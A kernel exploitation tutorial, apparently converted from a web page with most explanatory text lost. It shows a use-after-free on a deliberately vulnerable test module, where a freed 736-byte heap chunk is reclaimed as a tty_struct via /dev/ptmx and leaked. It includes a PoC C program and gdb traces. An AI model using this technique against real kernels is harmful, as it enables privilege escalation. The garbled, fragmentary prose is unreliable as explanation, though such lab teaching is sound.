# **07.Use-After-Free(UAF) (feat.tty\_struct)**



# <span id="page-0-0"></span>**07.Use-After-Free(UAF) (feat.tty\_struct)**

**[06.Use-After-Free\(UAF\) \(feat.struct cred\)](https://www.lazenca.net/pages/viewpage.action?pageId=25624864) "struct cred" .** struct tty\_struct .

# <span id="page-0-1"></span>**Use-After-Free(UAF)**

[first-fit\(Use-After-Free\)\[Korean\]](https://www.lazenca.net/pages/viewpage.action?pageId=1148139)

**CWE-416: Use After Free**

- <https://cwe.mitre.org/data/definitions/416.html>
- <https://www.cvedetails.com/cwe-details/416/cwe.html>
- <https://www.cvedetails.com/vulnerability-list/cweid-416/vulnerabilities.html>

## <span id="page-0-2"></span>**kmalloc, kfree**

[06.Use-After-Free\(UAF\) \(feat.struct cred\)-kmalloc,kfree](https://www.lazenca.net/pages/viewpage.action?pageId=25624864#id-06.Use-After-Free(UAF)(feat.structcred)-kmalloc,kfree)

### <span id="page-0-3"></span>**struct tty\_struct**

- **tty\_struct tty tty .**
- $\circ$  tty . **UAF \*ops .**
	- - tty\_operation .
		- .(ret2user)
		- UAF \*ops " tty\_operation "
		- <sup>o</sup> 04. Write-what-where(Arbitrary Memory Overwrite)(feat.ret2usr) "tty\_operation Exploit"

**<https://elixir.bootlin.com/linux/v4.4/source/include/linux/tty.h#L259>**

```
struct tty struct {
        int magic;
        struct kref kref;
        struct device *dev;
        struct tty_driver *driver;
        const struct tty_operations *ops;
        int index;
        /* Protects ldisc changes: Lock tty not pty */
        struct ld_semaphore ldisc_sem;
        struct tty_ldisc *ldisc;
        struct mutex atomic_write_lock;
       struct mutex legacy mutex;
        struct mutex throttle_mutex;
        struct rw_semaphore termios_rwsem;
       struct mutex winsize mutex;
        spinlock_t ctrl_lock;
        spinlock_t flow_lock;
        /* Termios values are protected by the termios rwsem */
        struct ktermios termios, termios_locked;
        struct termiox *termiox; /* May be NULL for unsupported */
        char name[64];
        struct pid *pgrp; /* Protected by ctrl lock */
        struct pid *session;
        unsigned long flags;
        int count;
        struct winsize winsize; /* winsize_mutex */
       unsigned long stopped:1, \frac{1}{10} /* flow_lock */
                     flow stopped:1,
                      unused:BITS_PER_LONG - 2;
        int hw_stopped;
       unsigned long ctrl_status:8, \overline{\qquad} /* ctrl_lock */
                      packet:1,
                      unused_ctrl:BITS_PER_LONG - 9;
        unsigned int receive_room; /* Bytes free for queue */
        int flow_change;
        struct tty_struct *link;
       struct fasync struct *fasync;
        int alt_speed; /* For magic substitution of 38400 bps */
        wait_queue_head_t write_wait;
       wait queue head t read wait;
        struct work_struct hangup_work;
        void *disc_data;
       void *driver data;
        struct list_head tty_files;
#define N_TTY_BUF_SIZE 4096
        int closing;
        unsigned char *write_buf;
        int write_cnt;
        /* If the tty has a pending do_SAK, queue it here - akpm */
        struct work_struct SAK_work;
        struct tty_port *port;
};
```
## <span id="page-1-0"></span>**ptmx**

**PoC ptmx\_open() .**

ptmx\_open() tty\_struct .

```
■ struct tty_struct *tty;
\circ tty_init_dev().
```

```
■ tty = tty_init_dev(ptm_driver, index);
```

```
https://elixir.bootlin.com/linux/v4.4/source/drivers/tty/pty.c#L734
static int ptmx_open(struct inode *inode, struct file *filp)
{
         struct tty_struct *tty;
        struct inode *slave_inode;
        int retval;
         int index;
         nonseekable_open(inode, filp);
         /* We refuse fsnotify events on ptmx, since it's a shared resource */
        filp->f_mode |= FMODE_NONOTIFY;
         retval = tty_alloc_file(filp);
         if (retval)
                return retval;
         /* find a device that is not in use. */
         mutex_lock(&devpts_mutex);
         index = devpts_new_index(inode);
         if (index < 0) {
                retval = index;
                mutex_unlock(&devpts_mutex);
                goto err_file;
         }
         mutex_unlock(&devpts_mutex);
         mutex_lock(&tty_mutex);
         tty = tty_init_dev(ptm_driver, index);
         if (IS_ERR(tty)) {
                 retval = PTR_ERR(tty);
                 goto out;
         }
         /* The tty returned here is locked so we can safely
           drop the mutex */
         mutex_unlock(&tty_mutex);
...
```
**tty\_init\_dev() .** tty\_struct , tty\_init\_dev() .

- struct tty\_struct \*tty;
- $try = try_init\_dev(ptm\_driver, index);$

```
https://elixir.bootlin.com/linux/v4.4/source/drivers/tty/tty_io.c#L1506
struct tty struct *tty_init_dev(struct_tty_driver *driver, int idx)
{
         struct tty_struct *tty;
         int retval;
         /*
          * First time open is complex, especially for PTY devices.
          * This code guarantees that either everything succeeds and the
          * TTY is ready for operation, or else the table slots are vacated
          * and the allocated memory released. (Except that the termios
          * and locked termios may be retained.)
          */
         if (!try_module_get(driver->owner))
                  return ERR_PTR(-ENODEV);
         tty = alloc_tty_struct(driver, idx);
         if (!tty) {
                retval = -ENOMEM;
                 goto err_module_put;
         }
         tty_lock(tty);
         retval = tty_driver_install_tty(driver, tty);
...
```
**tty\_init\_dev() .**

- $\circ$  tty\_struct
- $\circ$   $kz$ alloc() Heap ■ tty\_struct Heap. **, Heap UAF .**

```
https://elixir.bootlin.com/linux/v4.4/source/drivers/tty/tty_io.c#L3105
struct tty_struct *alloc_tty_struct(struct tty_driver *driver, int idx)
{
         struct tty_struct *tty;
         tty = kzalloc(sizeof(*tty), GFP_KERNEL);
         if (!tty)
                  return NULL;
         kref_init(&tty->kref);
         tty->magic = TTY_MAGIC;
         tty_ldisc_init(tty);
         tty->session = NULL;
         tty->pgrp = NULL;
...
```
<span id="page-3-0"></span>**kzalloc**

```
kzalloc() kmalloc() Kernel Heap , 0 .
• kzalloc()
              (Heap) .
       \circ (Heap) .
                ■ Kernel ram GFP_KERNEL flag.
```
<span id="page-3-2"></span><span id="page-3-1"></span>⊙

<https://www.kernel.org/doc/htmldocs/kernel-api/API-kzalloc.html>

### **Source code of module**

[06.Use-After-Free\(UAF\) \(feat.struct cred\) - Source code of module](https://www.lazenca.net/pages/viewpage.action?pageId=25624864#id-06.Use-After-Free(UAF)(feat.structcred)-Sourcecodeofmodule)

# <span id="page-4-0"></span>**Build & Setting**

[06.Use-After-Free\(UAF\) \(feat.struct cred\) - Build & Setting](https://www.lazenca.net/pages/viewpage.action?pageId=25624864#id-06.Use-After-Free(UAF)(feat.structcred)-Build&Setting)

# <span id="page-4-1"></span>**Proof of Concept**

## <span id="page-4-2"></span>**PoC code**

- **"UAF" .**
	- open() "/dev/chardev0" , fd1 .
	- ioctl() 736 byte Heap .
	- ioctl() Heap .
	- open() "/dev/ptmx" , fd\_tty . read() .
		- Kernel heap .
			- , UAF .

#### **PoC-3.c**

```
#include <stdio.h>
#include <stdlib.h>
#include <fcntl.h>
#include <unistd.h>
#include <errno.h>
#include <string.h>
#include <stdint.h>
#include "chardev.h"
#define DEVICE_FILE_NAME "/dev/chardev0" 
#define HEAP_SIZE 736
int main(){
     int fd1,fd_tty,i,j;
    char info[HEAP_SIZE];
   if ((fd1 = open(DEVICE_FILE\_NAME, O_RDWR)) < 0) printf("Cannot open /dev/chardev0. Try again later.\n");
     }
    ioctl(fd1, KMALLOC, HEAP_SIZE);
    ioctl(fd1, KFREE);
   if ((fd_tty = open("/dev/ptmx", O_RDWR|O_NOCTTY)) < 0) printf("Cannot open /dev/chardev0. Try again later.\n");
     }
    memset(info, 0, HEAP_SIZE);
    read(fd1, info, HEAP_SIZE - 1);
   for (i = 0; i < 46; i++) {
       for (j = 0; j < 16; j++) printf("%02x", info[i*16+j] & 0xff);
        printf(" | ");
       for (j = 0; j < 16; j++) printf("%c", info[i*16+j] & 0xff);
        printf("\n");
     }
   if (close(fd1) != 0) printf("Cannot close.\n");
     }
   if (close(fd_tty) != 0) printf("Cannot close.\n");
     }
    return 0;
}
```
### <span id="page-5-0"></span>**Debug**

 **.** chardev\_open : 0xffffffffc01a4020 alloc\_tty\_struct : 0xffffffff814c6e30

#### **Address of the chardev module**



#### **breakpointer .**

 $\circ$  kmalloc() : 0xffffffffc01a41c5 <sup>o</sup> kmalloc() :0xffffffffc01a41ca kfree() : 0xffffffffc01a419d

kfree() : 0xffffffffc01a41a2

kmem\_cache\_alloc\_trace() : 0xffffffff814c6e59

kmem\_cache\_alloc\_trace() : 0xffffffff814c6e5e

#### **Breakpoint**

```
0x0000000001000200 in ?? ()
(gdb) c
Continuing.
^{\wedge}C
Program received signal SIGINT, Interrupt.
native_safe_halt () at /build/linux-lts-xenial-gUF4JR/linux-lts-xenial-4.4.0/arch/x86/include/asm/irqflags.h:50
50 /build/linux-lts-xenial-gUF4JR/linux-lts-xenial-4.4.0/arch/x86/include/asm/irqflags.h: No such file 
or directory.
(gdb) x/50i 0xffffffffc01a4120
    0xffffffffc01a4120: nop DWORD PTR [rax+rax*1+0x0]
   0xfffffffffc01a4125: push rbp<br>0xfffffffffc01a4126: xor eax,eax
   \begin{tabular}{ll} 0 x f f f f f f f f c 01 a 4126: & x or \\ 0 x f f f f f f f f c 01 a 4128: & mov \\ 0 x f f f f f f f f c 01 a 412f: & mov \end{tabular}0xfffffffffc01a4128: mov rdi,0xffffffffc01a50e8<br>0xfffffffffc01a412f: mov rbp,rsp
   \begin{tabular}{llllll} \begin{tabular}{lcccc} 0 xfffffffff001a412f: & \text{mov} & rbp \\ 0 xfffffffff001a4132: & \text{push} & r12 \\ 0 xfffffffff001a4134: & \text{mov} & r12 \\ \end{tabular} \end{tabular}0xffffffffc01a4132:
    0xffffffffc01a4134: mov r12,rdx
   0xfffffffffc01a4137: push rbx<br>0xfffffffffc01a4138: mov ebx.
    0xffffffffc01a4138: mov ebx,esi
   0xfffffffffffc01a413a: call 0xffffffff81180972 <printk>
 0xffffffffc01a413f: cmp ebx,0x4700
 0xffffffffc01a4145: je 0xffffffffc01a417c
   0xffffffffffc01a4145: je 0xffffffffc01a4147: cmp ebx,0x40084704
    0xffffffffc01a414d: je 0xffffffffc01a416b
   0xfffffffffc01a414f: mov esi,ebx<br>0xfffffffffc01a4151: mov rdi,0xf
                                          0xffffffffc01a4151: mov rdi,0xffffffffc01a51dd
   0xffffffffc01a4158:<br>0xffffffffc01a415a:
0xffffffffffc01a415a: call 0xffffffff81180972 <printk>
 0xffffffffc01a415f: mov rax,0xfffffffffffffff2
    0xffffffffc01a4166: pop rbx
    0xffffffffc01a4167: pop r12
    0xffffffffc01a4169: pop rbp
   0xffffffffc01a416a: ret
    0xffffffffc01a416b: cmp QWORD PTR [rip+0x2315],0x0 # 0xffffffffc01a6488
   0xffffffffffc01a4173: je 0xffffffffc01a41a6
    0xffffffffc01a4175: pop rbx
```


```
0xffffffffff814c6ef8 <alloc_tty_struct+200>: call 0xffffffff810c3f20 <__mutex_init>
     0xffffffff814c6efd <alloc_tty_struct+205>: lea rdi,[rbx+0x28]
    0xfffffffff814c6f01 <alloc tty struct+209>: mov rdx,0xffffffff81fe322c
    0xfffffffff814c6f08 <alloc_tty_struct+216>: mov rsi,0xffffffff81b0a8a6<br>0xfffffffff814c6f0f <alloc_tty_struct+223>: call 0xfffffffff814cf0f0 <__init_ldsem><br>0xfffffffff814c6f14 <alloc_tty_struct+228>: lea rdi,[rbx+0x230]
    0xfffffffff814c6f0f <alloc_tty_struct+223>:
   0 \times \text{eff} \text{eff} \text{eff} \text{eff} \text{eff} \text{3} \text{14} \text{c} \text{6} \text{f} \text{14} \text{ } \text{a} \text{1} \text{1} \text{c} \text{ } \text{c} \text{tr} \text{u} \text{t} \text{y} \text{ } \text{c} \text{tr} \text{u} \text{t} \text{+} \text{2} \text{2} \text{8} \text{)} \text{;} 0xffffffff814c6f1b <alloc_tty_struct+235>: mov rdx,0xffffffff81fe322c
 0xffffffff814c6f22 <alloc_tty_struct+242>: mov rsi,0xffffffff81b0a8b6
    0xffffffff814c6f1b <alloc_tty_struct+235>: call 0xffffffff81fe322c<br>
0xffffffff814c6f22 <alloc_tty_struct+242>: mov rsi,0xffffffff810bd8b6<br>
0xffffffff814c6f29 <alloc_tty_struct+249>: call 0xffffffff810bd4b0 <_init_waitqueue
    0xfffffffff814c6f2e <alloc tty struct+254>:
    0xfffffffff814c6f35<alloc_tty_struct+261>: mov rdx,0xfffffffff81fe322c<br>0xffffffff814c6f3c<alloc_tty_struct+268>: mov rsi,0xfffffffff81b0a8c7
   0xfffffffff814c6f3c <alloc_tty_struct+268>: mov<br>0xfffffffff814c6f43 <alloc_tty_struct+275>: call
                                                                          call 0xffffffff810bd4b0 <__init_waitqueue_head>
(gdb) b *0xffffffff814c6e59
Breakpoint 5 at 0xffffffff814c6e59: file /build/linux-lts-xenial-gUF4JR/linux-lts-xenial-4.4.0/include/linux
/slab.h, line 458.
(gdb) b *0xffffffff814c6e5e
Breakpoint 6 at 0xffffffff814c6e5e: file /build/linux-lts-xenial-gUF4JR/linux-lts-xenial-4.4.0/drivers/tty
/tty_io.c, line 3142.
(gdb) c
Continuing.
```
#### **"PoC" .**

#### **Run the user program**

lazenca0x0@ubuntu:~/Kernel/Exploit/UAF\$ ./PoC-3

• kmalloc() .

- o kernel 736 byte Heap.
- 0xffff88003a9c5c00 .

**Call kmalloc()**

```
Breakpoint 1, 0xffffffffc01a41c5 in ?? ()
(gdb) x/2i $rip
=> 0xffffffffc01a41c5: call 0xffffffff811dcbe0 <__kmalloc>
   0xffffffffc01a41ca: test rax,rax
(gdb) i r rdi rsi
rdi 0x2e0 736
rsi 0x24000c0 37748928
(gdb) c
Continuing.
Breakpoint 2, 0xffffffffc01a41ca in ?? ()
(gdb) i r rax
rax 0xffff88003a9c5c00 -131940412007424
(gdb) c
Continuing.
```
 **kfree() .**

 $\circ$  kfree() Heap, .

#### **Call kfree()**

```
Breakpoint 3, 0xffffffffc01a419d in ?? ()
(gdb) x/2i $rip
=> 0xffffffffc01a419d: call 0xffffffff811dd600 <kfree>
   0xffffffffc01a41a2: xor eax,eax
(gdb) i r rdi
rdi 0xffff88003a9c5c00 -131940412007424
(gdb) x/50gx 0xffff88003a9c5c00
0xffff88003a9c5c00: 0x0000000000000000 0x0000202100000000
0xffff88003a9c5c10: 0x0000011a01e0000b 0x000002ea00000127
0xffff88003a9c5c20: 0x0000000001e0000b 0x000b001900000000
0xffff88003a9c5c30: 0x0000000004200115 0x0420011500002021
0xffff88003a9c5c40: 0x000001270000011a 0x04200115000002ea
0xffff88003a9c5c50: 0x0000000000000000 0x01c01cbb000b0019
0xffff88003a9c5c60: 0x0000202100000000 0x0000011a01c01cbb
0xffff88003a9c5c70: 0x000002ea00000127 0x0000000001c01cbb
0xffff88003a9c5c80: 0x000b001900000000 0x0000000001c00085
0xffff88003a9c5c90: 0x01c0008500002021 0x000001270000011a
0xffff88003a9c5ca0: 0x01c00085000002ea 0x0000000000000000
0xffff88003a9c5cb0: 0x01c01c6d000b0019 0x0000202100000000
0xffff88003a9c5cc0: 0x0000011a01c01c6d 0x000002ea00000127
0xffff88003a9c5cd0: 0x0000000001c01c6d 0x000b001900000000
0xffff88003a9c5ce0: 0x0000000001c02ef6 0x01c02ef600002021
0xffff88003a9c5cf0: 0x000001270000011a 0x01c02ef6000002ea
0xffff88003a9c5d00: 0x0000000000000000 0xaaaecb6f97def279
0xffff88003a9c5d10: 0x000049604e0110b0 0xb57e10000a080101
0xffff88003a9c5d20: 0x0a050101adcd1633 0xaaaecb6f86aecb6f
0xffff88003a9c5d30: 0x0000000000000000 0x0000000000000000
0xffff88003a9c5d40: 0x0000000000000000 0xffff88003a9c5d48
0xffff88003a9c5d50: 0xffff88003a9c5d48 0xffff88003a9c5d58
0xffff88003a9c5d60: 0xffff88003a9c5d58 0xffff88003a9c5d68
0xffff88003a9c5d70: 0xffff88003a9c5d68 0xffff88003a9c5d78
0xffff88003a9c5d80: 0xffff88003a9c5d78 0x0000000000000000
(gdb) c
Continuing.
Breakpoint 4, 0xffffffffc01a41a2 in ?? ()
(gdb) x/50gx 0xffff88003a9c5c00
0xffff88003a9c5c00: 0x000000000000000000 0x0000202100000000
0xffff88003a9c5c10: 0x0000011a01e0000b 0x000002ea00000127
0xffff88003a9c5c20: 0x0000000001e0000b 0x000b001900000000
0xffff88003a9c5c30: 0x0000000004200115 0x0420011500002021
0xffff88003a9c5c40: 0x000001270000011a 0x04200115000002ea
0xffff88003a9c5c50: 0x0000000000000000 0x01c01cbb000b0019
0xffff88003a9c5c60: 0x00002021000000000 0x0000011a01c01cbb
0xffff88003a9c5c70: 0x000002ea00000127 0x0000000001c01cbb
0xffff88003a9c5c80: 0x000b001900000000 0x0000000001c00085
0xffff88003a9c5c90: 0x01c0008500002021 0x000001270000011a
0xffff88003a9c5ca0: 0x01c00085000002ea 0x0000000000000000
0xffff88003a9c5cb0: 0x01c01c6d000b0019 0x0000202100000000
0xffff88003a9c5cc0: 0x0000011a01c01c6d 0x000002ea00000127
0xffff88003a9c5cd0: 0x0000000001c01c6d 0x000b001900000000
0xffff88003a9c5ce0: 0x0000000001c02ef6 0x01c02ef600002021
0xffff88003a9c5cf0: 0x000001270000011a 0x01c02ef6000002ea
0xffff88003a9c5d00: 0x0000000000000000 0xaaaecb6f97def279
0xffff88003a9c5d10: 0x000049604e0110b0 0xb57e10000a080101
0xffff88003a9c5d20: 0x0a050101adcd1633 0xaaaecb6f86aecb6f
0xffff88003a9c5d30: 0x0000000000000000 0x0000000000000000
0xffff88003a9c5d40: 0x0000000000000000 0xffff88003a9c5d48
0xffff88003a9c5d50: 0xffff88003a9c5d48 0xffff88003a9c5d58
0xffff88003a9c5d60: 0xffff88003a9c5d58 0xffff88003a9c5d68
0xffff88003a9c5d70: 0xffff88003a9c5d68 0xffff88003a9c5d78
0xffff88003a9c5d80: 0xffff88003a9c5d78 0x0000000000000000
(gdb) c
```

```
Continuing.
```
Heap (0xffff88003a9c5c00) .

```
Call copy_to_user()
```

```
Breakpoint 5, 0xffffffff814c6e59 in kmalloc (flags=<optimized out>, size=<optimized out>) at /build/linux-lts-
xenial-gUF4JR/linux-lts-xenial-4.4.0/include/linux/slab.h:458
458 /build/linux-lts-xenial-gUF4JR/linux-lts-xenial-4.4.0/include/linux/slab.h: No such file or 
directory.
(gdb) x/2i $rip
=> 0xffffffff814c6e59 <alloc_tty_struct+41>: call 0xffffffff811dbd70 <kmem_cache_alloc_trace>
  0xfffffffff814c6e5e <alloc_tty_struct+46>: test rax,rax
(gdb) i r rdi rsi rdx
rdi 0xffff88003f807500 -131940329949952
rsi 0x24080c0 37781696
rdx 0x2e0 736
(gdb) c
Continuing.
Breakpoint 6, alloc_tty_struct (driver=0xffff88003666be00, idx=15) at /build/linux-lts-xenial-gUF4JR/linux-lts-
xenial-4.4.0/drivers/tty/tty_io.c:3142
3142 /build/linux-lts-xenial-gUF4JR/linux-lts-xenial-4.4.0/drivers/tty/tty_io.c: No such file or 
directory.
(gdb) i r rax
rax 0xffff88003a9c5c00 -131940412007424
(gdb) x/50gx 0xffff88003a9c5c00
0xffff88003a9c5c00: 0x0000000000000000 0x0000000000000000
0xffff88003a9c5c10: 0x0000000000000000 0x0000000000000000
0xffff88003a9c5c20: 0x0000000000000000 0x0000000000000000
0xffff88003a9c5c30: 0x0000000000000000 0x0000000000000000
0xffff88003a9c5c40: 0x0000000000000000 0x0000000000000000
0xffff88003a9c5c50: 0x0000000000000000 0x0000000000000000
0xffff88003a9c5c60: 0x0000000000000000 0x0000000000000000
0xffff88003a9c5c70: 0x0000000000000000 0x0000000000000000
0xffff88003a9c5c80: 0x0000000000000000 0x0000000000000000
0xffff88003a9c5c90: 0x0000000000000000 0x0000000000000000
0xffff88003a9c5ca0: 0x0000000000000000 0x0000000000000000
0xffff88003a9c5cb0: 0x0000000000000000 0x0000000000000000
0xffff88003a9c5cc0: 0x0000000000000000 0x0000000000000000
0xffff88003a9c5cd0: 0x0000000000000000 0x0000000000000000
0xffff88003a9c5ce0: 0x0000000000000000 0x0000000000000000
0xffff88003a9c5cf0: 0x0000000000000000 0x0000000000000000
0xffff88003a9c5d00: 0x0000000000000000 0x0000000000000000
0xffff88003a9c5d10: 0x0000000000000000 0x0000000000000000
0xffff88003a9c5d20: 0x0000000000000000 0x0000000000000000
0xffff88003a9c5d30: 0x0000000000000000 0x0000000000000000
0xffff88003a9c5d40: 0x0000000000000000 0x0000000000000000
0xffff88003a9c5d50: 0x0000000000000000 0x0000000000000000
0xffff88003a9c5d60: 0x0000000000000000 0x0000000000000000
0xffff88003a9c5d70: 0x0000000000000000 0x0000000000000000
0xffff88003a9c5d80: 0x0000000000000000 0x0000000000000000
(gdb) c
Continuing.
```
- **"struct tty\_struct" .**
	- "ops" .(ops = 0xffffffff818713c0)
	- , UAF "tty\_struct" .

 $\degree$  kmem\_cache\_alloc\_trace() Heap 0x2e0(736).<br>  $\degree$  kmem\_cache\_alloc\_trace() Heap (0xffff880

#### **(struct tty\_struct)0xffff88003a9c5c00**

```
(gdb) p *(struct tty_struct*)0xffff88003a9c5c00
$11 = {magic = 21505, kref = {refcount = {counter = 2}}, dev = 0x0 < irq\_stack\_union>}, driver =0xffff88003666be00, ops = 0xffffffff818713c0 <ptm_unix98_ops>, index = 15, 
 ldisc sem = {count = 0, wait lock = {raw lock = {val = {counter = 0}}}, wait readers = 0, read wait = {next =
0xffff88003a9c5c38, prev = 0xffff88003a9c5c38, write wait = {
       next = 0xffff88003a9c5c48, prev = 0xffff88003a9c5c48}}, ldisc = 0xffff88002c5f9760, atomic_write_lock = 
{count = {counter = 1}, wait_lock = {{rlock = {raw\_lock = {
             val = {counter = 0}}}}, wait_list = {next = 0}xffff88003a9c5c68, prev = 0xffff88003a9c5c68, owner
= 0x0 \text{ sing\_stack\_union}, osq = \{tail = \{counter = 0\}\}\,
 legacy mutex = {count = {counter = 0}, wait lock = {{rlock = {raw lock = {val = {counter = 0}}}}, wait list
= {next = 0xffff88003a9c5c90, prev = 0xffff88003a9c5c90}, 
    owner = 0xffff88000e3b6e00, osq = {tail = {counter = 0}}, throttle_mutex = {count = {counter = 1}},
wait_lock = {{rlock = {raw_lock = {val = {counter = 0}}}},
    wait list = {next = 0xffff88003a9c5cb8, prev = 0xffff88003a9c5cb8}, owner = 0x0 <irq stack union>, osq =
\{\text{tail} = {\text{counter} = 0}\}\}\, termios_rwsem = \{\text{count} = 0\},
     wait_list = {next = 0xffff88003a9c5ce0, prev = 0xffff88003a9c5ce0}, wait_lock = {raw_lock = {val = {counter 
= 0}}}, osq = {tail = {counter = 0}},
   owner = 0x0 <irq_stack_union>}, winsize_mutex = {count = {counter = 1}, wait_lock = {r = \frac{1}{r}}
\{val = \{counter = 0\}\}\}, wait_list = {
